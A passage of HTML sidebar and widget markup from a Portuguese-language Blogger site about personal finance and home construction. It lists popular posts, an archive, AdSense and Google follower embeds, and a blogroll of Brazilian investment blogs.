<img alt='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/w72-h72-p-k-no-nu/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html'>Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?</a></div>
<div class='item-snippet'>Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/agradecimento-aos-leitores-mais-um.html' target='_blank'>
<img alt='Agradecimento aos Leitores: Mais um Saque do Adsense (Renda Extra para Aporte)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisUGSnAx1qFCZDvAVuodF3tlAdh5JUL3uiI0PlLRQ5e_Gl8z7nRVhCO7pw4owoPwkxSmZGvDUxmuZm-VDukzA7dCLsQGB96jVu5nkNj-wZVG8rUwE1C4WOlToxNWFHioxamuUKqdG9wzIs/w72-h72-p-k-no-nu/venezuela-filas.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/agradecimento-aos-leitores-mais-um.html'>Agradecimento aos Leitores: Mais um Saque do Adsense (Renda Extra para Aporte)</a></div>
<div class='item-snippet'>  Olá meus amigos e amigas do Blog do Povo, como vão?     Tenho muito o que escrever, e pouco tempo para fazê-lo.     Hoje a postagem é em c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/atualizacao-previa-patrimonio-renda.html' target='_blank'>
<img alt='Atualização Prévia Patrimônio + Renda Passiva Aumentando (Ranking) + Artigo do Informaremos' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTW-jV39p5CeqOuvnKzpMARcboHXHVfdfFdoTw0IlEvIE69mii0pVBCuUeFQMide7HAinFqhgdfnsSEtwNZqJWvEikEj1ZHmTU0fw1dFfH0CLUoUFm2UowLb1F3cxwBtHkbkUoRaLoEDXU/w72-h72-p-k-no-nu/SER%25C3%2581+QUE+VAI+DAR+CERTO.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/atualizacao-previa-patrimonio-renda.html'>Atualização Prévia Patrimônio + Renda Passiva Aumentando (Ranking) + Artigo do Informaremos</a></div>
<div class='item-snippet'>  Olá pessoal!     Estou trabalhando até agora (18:30), véspera de feriado.     Seguinte, hoje já fechei meu patrimônio.     Aportei lindame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html' target='_blank'>
<img alt='FIGS11 - General Shopping: Por que Está Caindo? ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9UyJK2ZK_4iRVo2ZSV68dXWrnwv7g0IuiXf5c8zyNuIKfBdI7bM3FlmwWjtuEjvJBR55d0lCE_jJXgdu-YnY02fHq0q-g4QJMTo79ZrKCC1mfMTGdYAxoynuhm3KRjyuV_50iphgcyqdN/w72-h72-p-k-no-nu/FIGS11-GENERAL-SHOPPING.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/figs11-general-shopping-por-que-esta.html'>FIGS11 - General Shopping: Por que Está Caindo? </a></div>
<div class='item-snippet'>  Olá pessoal!     Quando eu vejo desespero no olhar dos investidores mais inexperientes, como eu já fui, eu devo me posicionar, e hoje fala...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- viverdeconstrucao_main_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="9152322408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Informaremos.com</h2>
<div class='widget-content'>
<span><span =""  style="color:#000099;">Olá pessoal! Anotem aí, meu novo site para artigos de finanças e outros temas diversos: </span><a href="http://www.informaremos.com"><span =""  style="color:red;">http://</span><span =""  style="color:red;">www.informaremos.com</span></a><span =""  style="color:#000099;"><a href="http://www.informaremos.com">!</a> Primeiro artigo já gerado ... Um abraço!</span></span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações de página</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pesquisar Postagem ...</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6340437626283504675?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.viverdeconstrucao.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6340437626283504675?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.viverdeconstrucao.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Melhores ...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html' target='_blank'>
<img alt='Falta de atualizações: Saibam o motivo.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF5PD_xJSY4KX0Ux5vcH6VSnCK5sL2LggD7rxNXx6oSQ8snz0zKT5MR-4EOwi4esqlaTnAokDL3gYK4qtqLNdrC-1vJf4nDJ-xjY-w86DRkO1703aQXOcWkk8b_k5r1_0qISKxvfA2WBHA/w72-h72-p-k-no-nu/cominport.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html'>Falta de atualizações: Saibam o motivo.</a></div>
<div class='item-snippet'>      Olá Pessoal...Hoje a postagem é diferente, não tem um tom feliz e não se trata de ganhos, mas sim uma grande perda.   Como vocês mesmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html' target='_blank'>
<img alt='Você Deve Comprar seu Imóvel Antes de Investir? ' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugP2WnUuk96DIuafySFyjl7-R6Gg8VgVapJLyTvRLJHsRyLMQ5aZzULUAziKshkMgi9l2COKe8ypBGSxZuQakOWZDHmAsdA0QzdsI=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html'>Você Deve Comprar seu Imóvel Antes de Investir? </a></div>
<div class='item-snippet'>Olá pessoal!     Estava criando um novo artigo para o Informaremos sobre as Casas de Análise  (Suno, Empiricus, Levante, Eleven), e buscando...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html' target='_blank'>
<img alt='Pagar as Contas ou Comprar Ações?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k-ldm1yvM3hm_fRFYyRprzAM_0v-94EulGwa6msiCjZOzkrALZZoeU8GCL32KNk4zRBEvBPfMSlAxeMtiT4zFBtBtqoou5DNVdkKwljNhrOnTf3m4H0NmTgIEXcsk1aa9pJghzdLO5ZN/w72-h72-p-k-no-nu/investir-ou-pagar-divida.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html'>Pagar as Contas ou Comprar Ações?</a></div>
<div class='item-snippet'>  Olá amigos da Blogosfera!     Pagar as Contas ou Comprar Ações?     Haja coração! Daqui a pouco tem nosso Brasil em campo! Vamos Brasil!  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html' target='_blank'>
<img alt='Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsukpmLKXERwFcTgc_xjr_R0BesPO3JxdE2i0IeiK5rcGIPSXeDqXowFFTwkiCL6JBw27l-MNHzXO1ltcElc41jb4KH0UVk3uYjKcXTi3v0fkhtz9O8hKjQF_1f3wuq_3lkpbMTIjCSW-o/w72-h72-p-k-no-nu/9857111e62996795d2787f5ed0014a04.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html'>Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)</a></div>
<div class='item-snippet'>  Olá a todos!       Post sobre obras, com a junção das informações encontradas nos demais sites de construção. Ps.: Algumas parcerias firma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' target='_blank'>
<img alt='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/w72-h72-p-k-no-nu/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html'>Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?</a></div>
<div class='item-snippet'>Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2060284800437808";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "4651863285";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- viverdeconstrucao_sidebar_AdSense1_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do blog</option>
<option value='http://www.viverdeconstrucao.com/2018/07/'>julho (3)</option>
<option value='http://www.viverdeconstrucao.com/2018/06/'>junho (13)</option>
<option value='http://www.viverdeconstrucao.com/2018/05/'>maio (16)</option>
<option value='http://www.viverdeconstrucao.com/2018/04/'>abril (18)</option>
<option value='http://www.viverdeconstrucao.com/2018/03/'>março (15)</option>
<option value='http://www.viverdeconstrucao.com/2018/02/'>fevereiro (13)</option>
<option value='http://www.viverdeconstrucao.com/2018/01/'>janeiro (16)</option>
<option value='http://www.viverdeconstrucao.com/2017/12/'>dezembro (9)</option>
<option value='http://www.viverdeconstrucao.com/2017/11/'>novembro (12)</option>
<option value='http://www.viverdeconstrucao.com/2017/10/'>outubro (17)</option>
<option value='http://www.viverdeconstrucao.com/2017/09/'>setembro (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/08/'>agosto (11)</option>
<option value='http://www.viverdeconstrucao.com/2017/07/'>julho (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/06/'>junho (7)</option>
<option value='http://www.viverdeconstrucao.com/2017/05/'>maio (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/04/'>abril (20)</option>
<option value='http://www.viverdeconstrucao.com/2017/03/'>março (21)</option>
<option value='http://www.viverdeconstrucao.com/2017/02/'>fevereiro (17)</option>
<option value='http://www.viverdeconstrucao.com/2017/01/'>janeiro (23)</option>
<option value='http://www.viverdeconstrucao.com/2016/12/'>dezembro (19)</option>
<option value='http://www.viverdeconstrucao.com/2016/11/'>novembro (29)</option>
<option value='http://www.viverdeconstrucao.com/2016/10/'>outubro (21)</option>
<option value='http://www.viverdeconstrucao.com/2016/09/'>setembro (18)</option>
<option value='http://www.viverdeconstrucao.com/2016/08/'>agosto (8)</option>
<option value='http://www.viverdeconstrucao.com/2016/07/'>julho (7)</option>
<option value='http://www.viverdeconstrucao.com/2016/06/'>junho (8)</option>
<option value='http://www.viverdeconstrucao.com/2016/05/'>maio (5)</option>
<option value='http://www.viverdeconstrucao.com/2016/04/'>abril (7)</option>
<option value='http://www.viverdeconstrucao.com/2016/03/'>março (5)</option>
<option value='http://www.viverdeconstrucao.com/2015/12/'>dezembro (1)</option>
<option value='http://www.viverdeconstrucao.com/2015/09/'>setembro (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Parceiros do Blog ...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5r6H_vTNrpIiFWSJ5NRa3JvX1Knk8JUyhD_7UMRvljw7oblwagOgjfPwuLoiB_uvm8Cv9CqkP4q9_iKuFJ_Gcxk7Cp7TL6Y0tWgeO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viverdedividendos.org' target='_blank'>
Viver de Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viverdedividendos.org/compras-payx-psec-jan26/' target='_blank'>
Compras PAYX PSEC jan26
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEfbQ_uIh7CqN-txrezpZEirGTbPSKCAhve-DYQuXajiv95ZKlJM0JcIkqUjwruG5POisJwG86cEAtvYlpR1E7b3nzYgmPWOu2nME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidoringles.com' target='_blank'>
Investidor Inglês</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidoringles.com/carteira-formula-magica-dezembro-2025/' target='_blank'>
Carteira Fórmula Mágica Dezembro 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tA6QN9aysUKx0tEo2JqceoMrlglYmGvFk_WiMtFSPeS3n903dR_SdELr3j3JeFDrX2wOEEmbS_NQvCz8AZhUsKGCEM7Ouq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viagemlenta.com' target='_blank'>
Viagem Lenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viagemlenta.com/ultima-atualizacao-da-tnrp-2026/' target='_blank'>
Última atualização da TNRP (2026)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCh9A00kLShlJhIMwDJHuWNza-az8F1ml1DNBM9fDqeQTv8l3lDL9rWJCUWIwv_Bldnutj16NWanWORO4XMEM5GAXSe0GuSvBgG60vlpiv2wL0zOnH70ejdTmBheX_bKAW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://independenciafinanceiraoumorte.blogspot.com/' target='_blank'>
Independência Financeira ou Morte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://independenciafinanceiraoumorte.blogspot.com/2026/01/metas-para-2026.html' target='_blank'>
Metas para 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uea7-0S02aVlooXDCda_jwsBqwvZ6D02sb_Wn9rxgHI9oruYJinAMFY1io0o1MukRjcyazyBRnlfVq7MEtDjafaRRP5HJJun1ybn6z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betofiscal.blogspot.com/' target='_blank'>
Beto Fiscal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betofiscal.blogspot.com/2026/01/compras-renda-passiva-e-rendimentos-em.html' target='_blank'>
Compras, Renda Passiva e Rendimentos em Dezembro de 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV0c_k9IH72Ky8kCoLOIUbVMpADdpyJRfRO8tMRIawclaPwnA5oA2CYK-GLzwCQ4kOT3ChnL4xLEIiYQbWzgXptgMF2F6SezZAGPy3hn4hhbLD2XCwn-oZP34=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://heavymetalinvestimentos.blogspot.com/' target='_blank'>
Heavy Metal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://heavymetalinvestimentos.blogspot.com/2026/01/valor-atual-da-carteira-heavy-metal.html' target='_blank'>
Valor Atual da Carteira HEAVY METAL - Dezembro de 2025 (D.C.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2fVzh3655hTfsfxql7M9kYTdjoLyriS75ek8JvsNqb4Os6iEj0f23q7arMEnlTSkCexJIyz5CHSqX9ImDJgtd4tuxQnFKPuqpQ16Z2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eusouryca.blogspot.com/' target='_blank'>
Eu sou Ryca!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eusouryca.blogspot.com/2026/01/resumo-de-2025.html' target='_blank'>
Resumo de 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBtxxvPmrWRB9JNFc_8jZX53C19cLMNizR5vcDSJUMTdMuLvYfmuPFbFd-XrLqU40hFL98fTNXODQXBufxqQnWyD8T2KrnJuSAuCSrdzpQ3aEqnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://guardiaodomobral.blogspot.com/' target='_blank'>
Guardião do Mobral</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://guardiaodomobral.blogspot.com/2025/12/preparando-o-fim-de-ano-em-30122025.html' target='_blank'>
Preparando o fim de ano - em 30/12/2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYDLsAICyd3gsZVln4eBApvgn08emiBGw_CeAtXryMElmOEn1Sxd5iMI16CNpTTiwLhxt4sFAaHDC7oxov6MfsSXRHsqtfmAMZ9nhuKq-OFE8bKYJz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investirparaviver.blogspot.com/' target='_blank'>
Investir para Viver</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investirparaviver.blogspot.com/2025/12/quando-um-filho-cruza-fronteiras-nova.html' target='_blank'>
Quando um filho cruza fronteiras: a nova etapa que começou na Itália
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFnQd7YH5FFPtkpIegWffigLv-rKVZKOyKo9y9divjuV_F99I3PWEbkh51gwfrdUHIWBCrKkM9Mv4XxJZYWOHnA-NKK9_-_FG1MDRmKfkuMHSc0e0XO4M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oinvestidormiseravel.blogspot.com/' target='_blank'>
O Investidor Miserável</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://oinvestidormiseravel.blogspot.com/2025/11/160-compra-rani3.html' target='_blank'>
160ª Compra - RANI3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKCJfGzVtQulEkGENQJ7Pj1ZhzS08kSu7ch39X5RBVtD8DGa6G-qXzLJEHiCc4vQ7huYoDfuHZXuZb7YpMjna0Q_FyWPRvdNY2XPPN7K76A6uG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elenaosurfanada.blogspot.com/' target='_blank'>
Ele não surfa nada!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elenaosurfanada.blogspot.com/2025/08/patrimonio-financeiro-ago2025-r.html' target='_blank'>
Patrimônio Financeiro Ago/2025 (R$ 1.276.979,25)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwIvDFSHPY610V9n3qrjbtdty1ISv1LiJqJBwRSs2HoVthiiU17P__gUHYcZT5Pp8FTwhe9bSYKKcy5GgVElj-RjhaZRXkfcO7KaUsx5Fn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gariadvogado.blogspot.com/' target='_blank'>
Gari Advogado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gariadvogado.blogspot.com/2025/07/gari-voltando-em-breve.html' target='_blank'>
Gari ?? Voltando? Em breve..
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYNPvL-T04ij6oT-ugLTMXei3jFlRnP_tvI_KyZci1myQWalP2U_3-P9VkRUDqMpMV3rmGKo82H3lZGd267dtYBR9SqEEQjKZG7f2h2bgzlfM2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alemdapoupanca.blogspot.com/' target='_blank'>
Além da poupança</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alemdapoupanca.blogspot.com/2025/06/a-venezualizacao-do-brasil-passos-largos.html' target='_blank'>
A Venezualização do Brasil a passos largos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBvxCJmztVRLt9SQc7p2EWph45C_ob9v9IWU9Kc4XMmXkcfLDleyv_koM-MyIDx3KYgkaqjpXBDCCIwq_MjOYtvX2fgygAIAu-VX_9JABiKgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bonsdividendos.blogspot.com/' target='_blank'>
Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bonsdividendos.blogspot.com/2025/06/atualizacao-patrimonial-maio-2025.html' target='_blank'>
Atualização Patrimonial Maio 2025 - Carteira Renda Fixa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdIdyOIbXP3ojrXGzh_Zgq9OlgHWQqx0e1V_lu1UAGZR7lnGsSgtTEJ8wv3OmSefIQmLnufEUPLAw1kpkEymFupn2rMZ2SCSK0Rh3BDnV8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://joaodinheiro.blogspot.com/' target='_blank'>
João Dinheiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://joaodinheiro.blogspot.com/2025/05/fechamento-abril2025-r-977-42187-787-ou.html' target='_blank'>
Fechamento - Abril/2025 - R$ 977 421,87 (+7,87% ou +R$ 71 306,28)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8Xl_nJPtz2PwLfKFC9k3JPsKJyO-txSlkwag9LDJgY4PwRzT101IydAKzv4-S7jpK4xbL-oMrUFym0LiemjoWOeE6LxGmqC9gAOzYsE4O1aUzGNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marujoinvestidor.blogspot.com/' target='_blank'>
Marujo Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marujoinvestidor.blogspot.com/2025/04/analise-semanal-tendencias-e-destaques.html' target='_blank'>
Análise Semanal: Tendências e Destaques do Mercado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
